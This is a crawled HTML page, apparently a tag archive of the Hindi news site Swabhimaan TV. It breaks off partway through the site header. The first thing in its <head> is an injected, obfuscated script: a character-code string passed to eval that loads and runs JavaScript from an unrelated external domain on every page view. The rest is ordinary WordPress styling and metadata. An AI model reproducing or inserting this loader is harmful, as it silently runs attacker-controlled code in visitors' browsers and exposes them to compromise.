

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swabhimaantv.com/tag/%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%95/
body_size: 14977
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>बंधक Archives - Swabhimaan TV</title>
	<link rel="canonical" href="https://swabhimaantv.com/tag/बंधक/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="बंधक Archives - Swabhimaan TV" />
	<meta property="og:url" content="https://swabhimaantv.com/tag/बंधक/" />
	<meta property="og:site_name" content="Swabhimaan TV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://swabhimaantv.com/tag/%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a4%95/","url":"https://swabhimaantv.com/tag/%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a4%95/","name":"बंधक Archives - Swabhimaan TV","isPartOf":{"@id":"https://swabhimaantv.com/#website"},"breadcrumb":{"@id":"https://swabhimaantv.com/tag/%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a4%95/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://swabhimaantv.com/tag/%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a4%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swabhimaantv.com/"},{"@type":"ListItem","position":2,"name":"बंधक"}]},{"@type":"WebSite","@id":"https://swabhimaantv.com/#website","url":"https://swabhimaantv.com/","name":"Swabhimaan TV","description":"Swabhimaan TV","publisher":{"@id":"https://swabhimaantv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swabhimaantv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://swabhimaantv.com/#organization","name":"Swabhimaan TV","url":"https://swabhimaantv.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swabhimaantv.com/#/schema/logo/image/","url":false,"contentUrl":false,"width":1543,"height":433,"caption":"Swabhimaan TV"},"image":{"@id":"https://swabhimaantv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/swabhimaantv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Swabhimaan TV &raquo; Feed" href="https://swabhimaantv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swabhimaan TV &raquo; बंधक Tag Feed" href="https://swabhimaantv.com/tag/%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a4%95/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://swabhimaantv.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://swabhimaantv.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='accurate-news-slick-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='accurate-news-fontawesome-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='accurate-news-google-fonts-css' href='https://swabhimaantv.com/wp-content/fonts/c0d1f40423ceeaccb1c9977d72a9e13f.css' media='all' />
<link rel='stylesheet' id='accurate-news-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/style.css?ver=1.0.0' media='all' />
<style id='accurate-news-style-inline-css'>

	/* Color */
	:root {
		--header-text-color: #blank;
		--logo-size-custom: #efefef;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Arimo", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Inter", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Inter", serif;
	}

	.site-title a {
		font-family: "Mukta", serif;
	}

	.site-description {
		font-family: "Inter", serif;
	}
	
/*# sourceURL=accurate-news-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://swabhimaantv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://swabhimaantv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://swabhimaantv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://swabhimaantv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://swabhimaantv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swabhimaantv.com/wp-json/wp/v2/tags/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swabhimaantv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					display: none;
				}
					</style>
		<link rel="icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-270x270.png" />
</head>

<body class="archive tag tag-715 wp-custom-logo wp-embed-responsive wp-theme-accurate-news hfeed right-sidebar ascendoor-boxed-layout">
		<div id="page" class="site ascendoor-site-wrapper">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader" class="style-2">
					<div class="dot"></div>
				</div>
			</div>
		</div><!-- #loader -->
		<header id="masthead" class="site-header logo-size-small">
						<div class="top-middle-header-wrapper " style="background-image: url('');">
				<div class="middle-header-part">
										<div class="ascendoor-wrapper">
						<div class="middle-header-wrapper no-image">
							<div class="site-branding">
																	<div class="site-logo">
										<a href="https://swabhimaantv.com/" class="custom-logo-link" rel="home"><img width="1536" height="431" src="https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo.png" class="custom-logo" alt="Swabhimaan TV" decoding="async" fetchpriority="high" srcset="https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo.png 1536w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-300x84.png 300w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-1024x287.png 1024w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-768x216.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>									</div>
																<div class="site-identity">
																		<p class="site-title"><a href="https://swabhimaantv.com/" rel="home">Swabhimaan TV</a></p>
																		<p class="site-description">
										Swabhimaan TV										</p>
																	</div>
							</div><!-- .site-branding -->
													</div>
					</div>
				</div>
			</div>
			<div class="bottom-header-part-outer">
				<div class="bottom-header-part">
					<div class="ascendoor-wrapper">
						<div class="bottom-header-wrapper">
							<div class="navigation-part">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="hamburger">
											<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
												<circle cx="50" cy="50" r="30"></circle>
												<path class="line--1" d="M0 70l28-28c2-2 2-2 7-2h64"></path>
												<path class="line--2" d="M0 50h99"></path>
												<path class="line--3" d="M0 30l28 28c2 2 2 2 7 2h64"></path>
											</svg>
										</span>
									</button>
									<div class="main-navigation-links">
																			</div>
								</nav><!-- #site-navigation -->
							</div>
							<div class="bottom-header-right-part">
								<div class="header-search">
									<div class="header-search-wrap">
										<a href="#" title="Search" class="header-search-icon">
											<i class="fa-solid fa-magnifying-glass"></i>
										</a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://swabhimaantv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
